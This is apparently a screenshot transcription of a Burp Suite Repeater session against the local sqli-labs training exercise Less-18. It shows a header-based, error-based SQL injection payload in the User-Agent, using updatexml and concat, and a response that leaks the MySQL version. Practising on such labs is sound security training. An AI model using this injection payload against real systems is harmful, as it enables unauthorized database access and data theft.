 Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /sqli/Less-18/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 38
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36' and updatexml(1,concat(0x7e,(select @@version),0x7e),1) or
'1'='1
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: __guid=96992031.1249914456265118500.1530381741628.6655; monitor_count=27
Connection: close
uname=admin&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36' and
updatexml(1,concat(0x7e,(select @@version),0x7e),1) or '1'='1
XPATH syntax error: '~5.5.53~'
SUCCESSFULLY
LOGGED IN